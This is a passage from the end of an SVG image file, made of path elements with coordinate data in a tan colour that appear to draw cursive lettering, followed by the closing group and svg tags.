			c1.841-1.734,3.612-4.131,5.316-7.193c1.702-3.059,3.108-5.776,4.223-8.152c1.11-2.374,2.257-4.977,3.439-7.81
			c0.347-0.823,0.59-1.415,0.729-1.782c-1.53-0.912-2.346-2.397-2.449-4.452c-0.105-2.056,0.503-3.631,1.824-4.728
			c1.25-1.185,2.465-1.003,3.647,0.549c1.112,1.461,1.112,3.746,0,6.851c0.694,0,2.05-0.138,4.066-0.412
			c3.336-0.456,5.003,0.869,5.003,3.974c0,2.102-1.547,6.007-4.638,11.714c-3.094,5.711-4.64,9.479-4.64,11.305
			c0,1.827,0.693,2.74,2.085,2.74c2.641,0,7.297-6.211,13.968-18.635c0.486-1.003,0.902-1.185,1.253-0.547
			c0.484,0.822,0.067,2.466-1.253,4.933c-2.016,4.02-4.272,7.81-6.775,11.373c-2.434,3.563-5.106,5.433-8.027,5.617
			c-1.736,0-3.109-0.617-4.116-1.85c-1.008-1.233-1.513-2.854-1.513-4.864c0-2.557,1.39-6.461,4.171-11.716
			c2.778-5.25,4.17-8.515,4.17-9.797c0-1.185-0.591-1.643-1.772-1.369C621.925,79.114,620.883,79.159,620.256,79.067z
			 M606.392,79.615c-1.459,0-3.021,0.938-4.69,2.809c-1.668,1.874-3.059,4.18-4.17,6.92c3.128-0.823,5.455-1.689,6.985-2.604
			c2.431-1.645,3.578-3.47,3.439-5.48C607.815,80.163,607.295,79.615,606.392,79.615z M618.484,71.257
			c-0.487,0.548-0.661,1.325-0.522,2.329c0.139,1.007,0.591,1.782,1.356,2.33c1.11-2.83,1.181-4.474,0.207-4.932
			C619.178,70.801,618.831,70.893,618.484,71.257z"/>
		<path fill="#C1A67A" d="M639.229,105.647c2.71,0,7.364-6.165,13.968-18.497c0.485-1.097,0.901-1.277,1.251-0.547
			c0.484,0.822,0.068,2.466-1.251,4.933c-2.154,4.294-4.414,8.131-6.777,11.509c-2.432,3.562-5.107,5.434-8.025,5.617
			c-2.501,0-4.186-1.278-5.056-3.836c-0.868-2.556-0.642-5.48,0.677-8.769c0.558-1.37,1.235-2.991,2.033-4.865
			c0.799-1.871,1.199-2.853,1.199-2.944l4.064-9.455c0.418-1.004,1.076-1.507,1.981-1.507h2.814c1.182,0,1.391,0.822,0.626,2.466
			l-8.132,19.045c-0.834,2.01-1.181,3.655-1.041,4.933C637.698,105.01,638.253,105.647,639.229,105.647z M648.558,65.708
			c-0.521-0.685-0.781-1.484-0.781-2.397c0-0.913,0.26-1.689,0.781-2.33c0.521-0.638,1.127-0.959,1.825-0.959
			c0.692,0,1.284,0.322,1.771,0.959c0.486,0.64,0.73,1.417,0.73,2.33c0,0.914-0.244,1.712-0.73,2.397s-1.078,1.027-1.771,1.027
			C649.685,66.735,649.078,66.393,648.558,65.708z"/>
		<path fill="#C1A67A" d="M656.844,108.8c-2.85,0-5.056-1.004-6.619-3.015c-1.563-2.008-2.345-4.521-2.345-7.536
			c0-4.933,1.634-9.773,4.9-14.524c3.334-4.658,7.018-6.986,11.049-6.986c1.806,0,3.057,0.684,3.752,2.055
			c0.695,1.37,0.799,2.925,0.312,4.659c-1.042,3.106-3.439,5.479-7.19,7.124c-2.643,1.097-4.797,1.691-6.465,1.781
			c-0.903,2.559-1.354,4.98-1.354,7.263c0,4.202,1.563,6.302,4.689,6.302c4.447,0,10.041-6.255,16.784-18.771
			c0.485-1.003,0.903-1.185,1.25-0.547c0.486,0.822,0.068,2.466-1.25,4.933c-2.018,4.11-4.483,7.994-7.401,11.646
			C663.897,106.928,660.526,108.8,656.844,108.8z M664.245,79.615c-1.459,0-3.022,0.938-4.69,2.809
			c-1.667,1.874-3.06,4.18-4.17,6.92c3.128-0.823,5.456-1.689,6.985-2.604c2.431-1.645,3.578-3.47,3.439-5.48
			C665.67,80.163,665.147,79.615,664.245,79.615z"/>
		<path fill="#C1A67A" d="M687.7,105.647c2.778,0,7.436-6.165,13.969-18.497c0.486-1.097,0.867-1.369,1.146-0.822
			c0.068,0.093,0.104,0.184,0.104,0.274c0.487,0.822,0.069,2.466-1.25,4.933c-2.085,4.203-4.311,8.039-6.672,11.509
			c-2.502,3.747-5.213,5.617-8.13,5.617c-1.601,0-2.887-0.616-3.858-1.849c-0.974-1.233-1.459-2.762-1.459-4.59
			c0-2.556,1.232-5.937,3.7-10.139c2.468-4.2,3.7-7.078,3.7-8.631c0-0.638-0.156-1.187-0.469-1.646
			c-0.313-0.456-0.713-0.684-1.197-0.684c-0.904,0-1.861,0.479-2.868,1.438c-1.008,0.959-2.173,2.582-3.492,4.864
			c-1.32,2.285-2.364,4.158-3.126,5.617c-0.766,1.463-1.947,3.905-3.544,7.331c-1.6,3.425-2.606,5.549-3.023,6.371
			c-0.418,1.007-1.077,1.508-1.98,1.508h-1.773c-1.042,0-1.284-0.822-0.729-2.466c0.903-2.1,2.537-6.325,4.899-12.674
			c2.36-6.347,4.236-11.074,5.629-14.181c0.418-1.005,1.076-1.508,1.979-1.508h2.294c1.111,0,1.32,0.822,0.625,2.466l-2.085,5.344
			c3.196-5.022,6.115-7.536,8.757-7.536c1.46,0,2.605,0.547,3.44,1.644c0.834,1.096,1.251,2.513,1.251,4.249
			c0,2.376-1.216,5.869-3.648,10.481c-2.434,4.613-3.649,7.789-3.649,9.522C686.24,104.963,686.726,105.647,687.7,105.647z"/>
		<path fill="#C1A67A" d="M704.689,108.8c-2.779,0-4.863-0.96-6.254-2.878c-1.389-1.918-2.085-4.385-2.085-7.398
			c0-4.749,1.72-9.568,5.16-14.455c3.44-4.886,7.07-7.331,10.893-7.331c1.808,0,3.059,0.684,3.754,2.055
			c0.693,1.37,0.797,2.925,0.313,4.659c-1.043,3.197-2.572,4.887-4.588,5.069c-0.694,0.092-1.094-0.182-1.199-0.822
			c-0.104-0.639,0.191-1.187,0.887-1.646c2.294-1.643,3.231-3.333,2.815-5.069c-0.209-0.912-0.73-1.37-1.565-1.37
			c-2.293,0-4.76,2.148-7.399,6.439c-2.644,4.296-3.963,8.771-3.963,13.429c0,4.203,1.39,6.303,4.171,6.303
			c2.432,0,4.898-1.529,7.4-4.59c2.502-3.06,5.455-7.742,8.861-14.045c0.485-1.003,0.901-1.185,1.251-0.547
			c0.484,0.822,0.068,2.466-1.251,4.933c-1.947,4.02-4.379,7.901-7.298,11.646C711.743,106.928,708.442,108.8,704.689,108.8z"/>
		<path fill="#C1A67A" d="M725.954,108.8c-2.642,0-4.742-1.028-6.307-3.083c-1.563-2.055-2.346-4.544-2.346-7.468
			c0-4.933,1.635-9.773,4.899-14.524c3.337-4.658,7.02-6.986,11.051-6.986c1.806,0,3.057,0.684,3.753,2.055
			c0.693,1.37,0.797,2.925,0.312,4.659c-1.043,3.106-3.44,5.479-7.191,7.124c-2.644,1.097-4.797,1.691-6.463,1.781
			c-0.905,2.559-1.356,4.98-1.356,7.263c0,4.109,1.39,6.165,4.17,6.165c1.668,0,3.44-0.798,5.316-2.398
			c1.876-1.598,3.544-3.767,5.004-6.508c0.556-1.278,0.938-1.371,1.146-0.274c0.138,1.096-0.244,2.513-1.146,4.247
			C733.528,106.151,729.916,108.8,725.954,108.8z M733.668,79.615c-1.46,0-3.022,0.938-4.689,2.809
			c-1.668,1.874-3.06,4.18-4.17,6.92c3.126-0.823,5.454-1.689,6.983-2.604c2.431-1.645,3.579-3.47,3.44-5.48
			C735.093,80.163,734.571,79.615,733.668,79.615z"/>
	</g>
</g>
</svg>
